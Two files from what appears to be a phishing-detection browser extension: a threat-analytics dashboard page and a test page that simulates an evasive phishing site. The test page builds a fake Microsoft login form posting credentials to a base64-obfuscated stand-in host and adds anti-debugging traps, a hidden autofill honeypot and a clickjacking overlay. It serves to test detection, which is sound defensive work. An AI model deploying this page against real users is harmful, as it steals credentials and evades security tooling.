
<file: extension/dashboard/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="description" content="AI Phishing Shield — Real-time threat analytics dashboard"/>
  <title>AI Phishing Shield — Dashboard</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="dashboard.css"/>
</head>
<body>

  <!-- ══════════════════════════════════ SIDEBAR -->
  <aside class="sidebar" id="sidebar">
    <div class="sidebar-logo">
      <div class="s-logo-icon">
        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M12 2L3 7V12C3 16.55 6.84 20.74 12 22C17.16 20.74 21 16.55 21 12V7L12 2Z"/>
          <path d="M9 12L11 14L15 10"/>
        </svg>
      </div>
      <div>
        <div class="s-logo-name">AI Phishing Shield</div>
        <div class="s-logo-tag">Threat Dashboard</div>
      </div>
    </div>

    <nav class="sidebar-nav">
      <a href="#" class="nav-item active" data-section="overview">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
        Overview
      </a>
      <a href="#" class="nav-item" data-section="history">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg>
        Scan History
      </a>
      <a href="#" class="nav-item" data-section="threats">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
        Threats
      </a>
      <a href="#" class="nav-item" data-section="lists">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 11l3 3L22 4"/><path d="M21 12v7a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11"/></svg>
        Allow / Block
      </a>
    </nav>

    <div class="sidebar-footer" style="padding: 16px; display: flex; flex-direction: column; gap: 10px; border-top: 1px solid var(--border);">
      <button id="sidebar-donate-btn" style="background: linear-gradient(135deg, #0b72e7 0%, #1c4fd8 100%); color: #fff; border: none; font-size: 10.5px; font-weight: 700; padding: 7px 12px; border-radius: var(--radius-md); cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 6px; width: 100%; transition: all 0.2s; box-shadow: 0 4px 12px rgba(11,114,231,0.15);">
        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" style="margin-top: 1px;">
          <path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"/>
        </svg>
        Donate via Razorpay
      </button>
      <div class="shield-status" id="shield-status" style="margin: 0; padding: 0; border: none; background: none;">
        <span class="status-dot green"></span>
        <span>Shield Active</span>
      </div>
      <div class="sidebar-version" id="sidebar-version">v1.0.0</div>
    </div>
  </aside>

  <!-- ══════════════════════════════════ MAIN -->
  <main class="main">

    <!-- Top bar -->
    <header class="topbar">
      <div class="topbar-left">
        <h1 class="page-title" id="page-title">Overview</h1>
        <span class="page-subtitle" id="page-subtitle">Real-time threat analytics</span>
      </div>
      <div class="topbar-right">
        <div class="last-scan-info" id="last-scan-info">Loading…</div>
        <button class="tb-btn" id="btn-refresh">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M3 12a9 9 0 1 0 9-9 9.75 9.75 0 0 0-6.74 2.74L3 8"/><path d="M3 3v5h5"/></svg>
          Refresh
        </button>
        <button class="tb-btn danger" id="btn-clear-all">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="3 6 5 6 21 6"/><path d="M19 6l-1 14a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2L5 6"/><path d="M10 11v6"/><path d="M14 11v6"/></svg>
          Clear
        </button>
      </div>
    </header>

    <!-- ── SECTION: OVERVIEW ─────────────────────────────────────────────── -->
    <section id="section-overview" class="section active">

      <!-- Stat cards -->
      <div class="stats-row">
        <div class="stat-card" id="sc-total">
          <div class="sc-icon blue">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg>
          </div>
          <div class="sc-body">
            <div class="sc-value" id="sv-total">0</div>
            <div class="sc-label">Sites Scanned</div>
          </div>
          <div class="sc-trend" id="st-total"></div>
        </div>
        <div class="stat-card" id="sc-threats">
          <div class="sc-icon red">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/></svg>
          </div>
          <div class="sc-body">
            <div class="sc-value red" id="sv-threats">0</div>
            <div class="sc-label">Threats Blocked</div>
          </div>
          <div class="sc-trend red" id="st-threats"></div>
        </div>
        <div class="stat-card" id="sc-safe">
          <div class="sc-icon green">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2L3 7V12C3 16.55 6.84 20.74 12 22"/><path d="M9 12l2 2 4-4"/></svg>
          </div>
          <div class="sc-body">
            <div class="sc-value green" id="sv-safe">0</div>
            <div class="sc-label">Safe Sites</div>
          </div>
          <div class="sc-trend green" id="st-safe"></div>
        </div>
        <div class="stat-card" id="sc-critical">
          <div class="sc-icon orange">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="12"/><line x1="12" y1="16" x2="12.01" y2="16"/></svg>
          </div>
          <div class="sc-body">
            <div class="sc-value orange" id="sv-critical">0</div>
            <div class="sc-label">Critical + Dangerous</div>
          </div>
          <div class="sc-trend orange" id="st-critical"></div>
        </div>
      </div>

      <!-- Scans Interval Row -->
      <div class="stats-sub-row" style="display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; margin: 12px 0 16px 0;">
        <div class="sub-stat-card" style="background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius-lg); padding: 10px 14px; display: flex; flex-direction: column; gap: 3px;">
          <span style="font-size: 9.5px; color: var(--text-3); font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px;">Daily Scans (24h)</span>
          <span style="font-size: 20px; font-weight: 800; color: var(--blue);" id="sv-daily">0</span>
        </div>
        <div class="sub-stat-card" style="background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius-lg); padding: 10px 14px; display: flex; flex-direction: column; gap: 3px;">
          <span style="font-size: 9.5px; color: var(--text-3); font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px;">Weekly Scans (7d)</span>
          <span style="font-size: 20px; font-weight: 800; color: var(--green);" id="sv-weekly">0</span>
        </div>
        <div class="sub-stat-card" style="background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius-lg); padding: 10px 14px; display: flex; flex-direction: column; gap: 3px;">
          <span style="font-size: 9.5px; color: var(--text-3); font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px;">Monthly Scans (30d)</span>
          <span style="font-size: 20px; font-weight: 800; color: var(--orange);" id="sv-monthly">0</span>
        </div>
      </div>

      <!-- Charts row -->
      <div class="charts-row">
        <!-- Doughnut chart -->
        <div class="chart-card doughnut-card">
          <div class="chart-header">
            <h2 class="chart-title">Threat Breakdown</h2>
            <span class="chart-sub" id="breakdown-total">0 total</span>
          </div>
          <div class="donut-wrap">
            <canvas id="chart-donut" width="220" height="220"></canvas>
            <div class="donut-center">
              <div class="donut-pct" id="donut-pct">0%</div>
              <div class="donut-lbl">Threat Rate</div>
            </div>
          </div>
          <div class="donut-legend" id="donut-legend"></div>
        </div>

        <!-- Line / Activity chart -->
        <div class="chart-card line-card">
          <div class="chart-header">
            <h2 class="chart-title">Scan Activity</h2>
            <div class="chart-filter">
              <button class="filter-btn active" data-range="7">7d</button>
              <button class="filter-btn" data-range="14">14d</button>
              <button class="filter-btn" data-range="30">30d</button>
            </div>
          </div>
          <div class="line-wrap">
            <canvas id="chart-line" width="100%" height="200"></canvas>
          </div>
        </div>
      </div>

      <!-- Recent threats mini-table -->
      <div class="table-card">
        <div class="table-header">
          <h2 class="chart-title">Recent Threats</h2>
          <a href="#" class="view-all" data-section="history">View all →</a>
        </div>
        <div class="table-wrap">
          <table class="data-table" id="recent-threats-table">
            <thead>
              <tr>
                <th>Domain</th>
                <th>Risk Score</th>
                <th>Level</th>
                <th>Flags</th>
                <th>Detected</th>
              </tr>
            </thead>
            <tbody id="recent-threats-body">
              <tr><td colspan="5" class="table-empty">No threats detected yet</td></tr>
            </tbody>
          </table>
        </div>
      </div>

    </section><!-- /overview -->

    <!-- ── SECTION: HISTORY ──────────────────────────────────────────────── -->
    <section id="section-history" class="section">

      <div class="toolbar">
        <div class="search-wrap">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg>
          <input class="search-input" id="history-search" type="text" placeholder="Search domains…" autocomplete="off"/>
        </div>
        <div class="filter-chips">
          <button class="chip active" data-filter="all">All</button>
          <button class="chip" data-filter="safe">Safe</button>
          <button class="chip" data-filter="suspicious">Suspicious</button>
          <button class="chip" data-filter="dangerous">Dangerous</button>
          <button class="chip" data-filter="critical">Critical</button>
        </div>
      </div>

      <div class="table-card no-margin">
        <div class="table-wrap">
          <table class="data-table" id="history-table">
            <thead>
              <tr>
                <th>Domain</th>
                <th>Full URL</th>
                <th>Risk Score</th>
                <th>Level</th>
                <th>Method</th>
                <th>Flags</th>
                <th>Time</th>
              </tr>
            </thead>
            <tbody id="history-body">
              <tr><td colspan="7" class="table-empty">No scans recorded yet</td></tr>
            </tbody>
          </table>
        </div>
        <div class="table-footer">
          <span class="table-count" id="history-count">0 entries</span>
          <div class="pagination" id="pagination"></div>
        </div>
      </div>

    </section><!-- /history -->

    <!-- ── SECTION: THREATS ──────────────────────────────────────────────── -->
    <section id="section-threats" class="section">

      <!-- Row 1: Pie Chart & Confidence Histogram -->
      <div class="charts-row two-col" style="margin-bottom: 16px;">
        <div class="chart-card">
          <div class="chart-header">
            <h2 class="chart-title">Safe vs Phishing</h2>
            <span class="chart-sub">Classification ratio of scanned sites</span>
          </div>
          <div style="height: 180px; display: flex; justify-content: center; align-items: center; padding: 10px 0;">
            <canvas id="chart-safe-phish" width="160" height="160"></canvas>
          </div>
        </div>

        <div class="chart-card">
          <div class="chart-header">
            <h2 class="chart-title">Confidence Histogram</h2>
            <span class="chart-sub">Distribution of model confidence percentages</span>
          </div>
          <div style="height: 180px; padding: 10px 0;">
            <canvas id="chart-confidence-hist" width="100%" height="100%"></canvas>
          </div>
        </div>
      </div>

      <!-- Row 2: Most Flagged Domains & Top Triggered Features -->
      <div class="charts-row two-col" style="margin-bottom: 16px;">
        <div class="table-card">
          <div class="table-header">
            <h2 class="chart-title">Most Flagged Domains</h2>
            <span class="chart-sub">Top targets with recurring flags</span>
          </div>
          <ul class="ranked-list" id="top-threats-list" style="margin-top: 10px; max-height: 220px; overflow-y: auto;">
            <li class="ranked-empty">No threats recorded</li>
          </ul>
        </div>

        <div class="table-card">
          <div class="table-header">
            <h2 class="chart-title">Top Triggered Features</h2>
            <span class="chart-sub">Heuristics triggered most frequently</span>
          </div>
          <ul class="ranked-list" id="top-features-list" style="margin-top: 10px; max-height: 220px; overflow-y: auto;">
            <li class="ranked-empty">No features recorded</li>
          </ul>
        </div>
      </div>

      <!-- Row 3: Heatmap & Detection Methods -->
      <div class="charts-row two-col" style="margin-bottom: 16px;">
        <!-- Score heatmap -->
        <div class="heatmap-card" style="margin-bottom: 0;">
          <div class="chart-header">
            <h2 class="chart-title">Score Distribution Heatmap</h2>
            <span class="chart-sub">All-time scan scores bucketed by range</span>
          </div>
          <div class="heatmap-grid" id="heatmap-grid" style="margin-top: 15px;"></div>
          <div class="heatmap-scale" style="margin-top: 15px;">
            <span>0</span>
            <div class="heatmap-gradient"></div>
            <span>100</span>
          </div>
        </div>

        <!-- Flag type breakdown -->
        <div class="table-card" style="margin-bottom: 0;">
          <div class="table-header">
            <h2 class="chart-title">Detection Engines</h2>
            <span class="chart-sub">Distribution of scanner types</span>
          </div>
          <div class="method-bars" id="method-bars" style="margin-top: 12px;"></div>
        </div>
      </div>

      <!-- Bypassed warnings -->
      <div class="table-card">
        <div class="table-header">
          <h2 class="chart-title">
            <span class="warn-dot"></span> Bypassed Warnings
          </h2>
          <span class="chart-sub">Sites where user clicked "Proceed Anyway"</span>
        </div>
        <div class="table-wrap">
          <table class="data-table">
            <thead>
              <tr><th>Domain</th><th>Score</th><th>Time</th></tr>
            </thead>
            <tbody id="bypassed-body">
              <tr><td colspan="3" class="table-empty">No bypassed warnings</td></tr>
            </tbody>
          </table>
        </div>
      </div>

    </section><!-- /threats -->

    <!-- ── SECTION: LISTS ────────────────────────────────────────────────── -->
    <section id="section-lists" class="section">
      <div class="lists-grid">

        <!-- Allow list -->
        <div class="list-card">
          <div class="list-card-header green-header">
            <div class="list-header-left">
              <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M9 11l3 3L22 4"/></svg>
              <h2 class="chart-title">Trusted Sites</h2>
            </div>
            <span class="list-count" id="allow-count">0 domains</span>
          </div>
          <p class="list-desc">These domains are always marked Safe — no scanning performed.</p>
          <div class="list-add-row">
            <input class="list-input" id="d-allow-input" type="text" placeholder="domain.com" autocomplete="off" spellcheck="false"/>
            <button class="list-add-btn green" id="d-btn-add-allow">+ Add</button>
          </div>
          <ul class="list-domains" id="d-allow-list"></ul>
        </div>

        <!-- Block list -->
        <div class="list-card">
          <div class="list-card-header red-header">
            <div class="list-header-left">
              <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><circle cx="12" cy="12" r="10"/><line x1="4.93" y1="4.93" x2="19.07" y2="19.07"/></svg>
              <h2 class="chart-title">Blocked Sites</h2>
            </div>
            <span class="list-count" id="block-count">0 domains</span>
          </div>
          <p class="list-desc">These domains always score 100 — full-page warning shown immediately.</p>
          <div class="list-add-row">
            <input class="list-input" id="d-block-input" type="text" placeholder="phishing-site.xyz" autocomplete="off" spellcheck="false"/>
            <button class="list-add-btn red" id="d-btn-add-block">+ Add</button>
          </div>
          <ul class="list-domains" id="d-block-list"></ul>
        </div>

      </div>
    </section><!-- /lists -->

  </main><!-- /main -->

  <!-- Toast -->
  <div id="toast" class="toast hidden"></div>

  <!-- Chart.js -->
  <script src="chart.umd.min.js"></script>
  <script src="dashboard.js"></script>
</body>
</html>
</file>

<file: test-advanced-evasion.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>System Maintenance - Security Verification Portal</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      background: #111;
      color: #eee;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      margin: 0;
      overflow: hidden;
    }

    /* Loading Spinner State */
    #spinner-container {
      text-align: center;
      transition: opacity 0.5s;
    }
    .spinner {
      border: 4px solid rgba(255,255,255,0.1);
      width: 50px;
      height: 50px;
      border-radius: 50%;
      border-left-color: #3b82f6;
      animation: spin 1s linear infinite;
      margin: 0 auto 20px;
    }
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    /* Hidden/Dynamic Form Container styling (applied after injection) */
    .portal-box {
      background: #1e1e1e;
      border: 1px solid #333;
      padding: 30px;
      border-radius: 8px;
      width: 320px;
      box-shadow: 0 10px 25px rgba(0,0,0,0.5);
    }
    .input-field {
      width: 100%;
      padding: 10px;
      margin: 10px 0;
      background: #2a2a2a;
      border: 1px solid #444;
      color: #fff;
      border-radius: 4px;
      box-sizing: border-box;
    }
    .btn {
      width: 100%;
      padding: 10px;
      background: #3b82f6;
      border: none;
      color: white;
      border-radius: 4px;
      cursor: pointer;
      font-weight: bold;
    }

    /* Invisible clickjacking overlay (simulated) */
    .clickjack-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 99999;
      background: rgba(0, 0, 0, 0.01); /* almost completely transparent */
      cursor: pointer;
    }
  </style>

  <script>
    // ── EVASION TECHNIQUE 1: Anti-Debugging & Inspector Blockers ─────────────
    
    // Disable standard inspection hotkeys
    document.addEventListener('keydown', function(e) {
      if (
        e.key === 'F12' || 
        (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'J' || e.key === 'C')) ||
        (e.ctrlKey && e.key === 'U')
      ) {
        e.preventDefault();
        return false;
      }
    });

    // Disable right-click context menu
    document.addEventListener('contextmenu', e => e.preventDefault());

    // Loop debugger statement to interrupt DevTools if opened
    setInterval(function() {
      const startTime = performance.now();
      debugger; // Pauses execution if DevTools is open
      if (performance.now() - startTime > 100) {
        console.warn('Developer tools detected!');
      }
    }, 1000);

    // ── EVASION TECHNIQUE 2: Obfuscated Javascript Strings ───────────────────
    // Using atob (Base64 decoding) or charCode evaluations to construct actions
    // This is flagged by check [15]
    function getFormAction() {
      const part1 = "aHR0cHM6Ly9mYWtlLXNlY3VyaXR5LXZlcmlmeS5uZXQ="; // fake-security-verify.net
      const part2 = "L2NvbGxlY3QucGhw"; // /collect.php
      return atob(part1) + atob(part2);
    }
  </script>
</head>
<body>

  <!-- Loading State (Safe static footprint initially) -->
  <div id="spinner-container">
    <div class="spinner"></div>
    <p>Loading Secure Verification Module...</p>
  </div>

  <!-- Container where form will be dynamically injected -->
  <div id="dynamic-target"></div>

  <!-- ── EVASION TECHNIQUE 3: Dynamic Element Injection (SPA bypass test) ────── -->
  <script>
    // Phishers delay form rendering to bypass initial scanners that only inspect static HTML
    setTimeout(() => {
      // Hide the loading state
      document.getElementById('spinner-container').style.display = 'none';

      // Create elements dynamically (this triggers the extension's MutationObserver)
      const portal = document.createElement('div');
      portal.className = 'portal-box';
      
      const title = document.createElement('h3');
      title.textContent = 'Account Verification Required';
      title.style.margin = '0 0 15px 0';
      title.style.textAlign = 'center';

      const desc = document.createElement('p');
      desc.textContent = 'Verify your Microsoft Account to continue access.';
      desc.style.fontSize = '12px';
      desc.style.color = '#aaa';

      const form = document.createElement('form');
      form.method = 'POST';
      // Obtain obfuscated action URL
      form.action = getFormAction();

      const userField = document.createElement('input');
      userField.type = 'text';
      userField.name = 'login_user';
      userField.placeholder = 'Email, phone, or Skype';
      userField.className = 'input-field';
      userField.required = true;

      // Sensitive password input loaded dynamically
      const passField = document.createElement('input');
      passField.type = 'password';
      passField.name = 'login_password';
      passField.placeholder = 'Password';
      passField.className = 'input-field';
      passField.required = true;

      // ── EVASION TECHNIQUE 4: Zero-Opacity Honeypots ─────────────────────────
      // Invisible fields to trap browser password autofills
      const honeyField = document.createElement('input');
      honeyField.type = 'text';
      honeyField.name = 'card_ssn_holder';
      honeyField.style.opacity = '0';
      honeyField.style.position = 'absolute';
      honeyField.style.height = '1px';
      honeyField.style.width = '1px';
      honeyField.style.zIndex = '-9';

      const submitBtn = document.createElement('button');
      submitBtn.type = 'submit';
      submitBtn.className = 'btn';
      submitBtn.textContent = 'Verify';

      // Append everything
      form.appendChild(userField);
      form.appendChild(passField);
      form.appendChild(honeyField);
      form.appendChild(submitBtn);

      portal.appendChild(title);
      portal.appendChild(desc);
      portal.appendChild(form);

      // Inject dynamically into page (triggers MutationObserver)
      document.getElementById('dynamic-target').appendChild(portal);

      // ── EVASION TECHNIQUE 5: Clickjacking / Transparent overlay ─────────────
      // Places a transparent layer over the viewport to intercept user events
      const overlay = document.createElement('div');
      overlay.className = 'clickjack-overlay';
      overlay.addEventListener('click', () => {
        console.log('Intercepted event');
      });
      document.body.appendChild(overlay);

    }, 2000); // 2 second delay before injection
  </script>

</body>
</html>
</file>
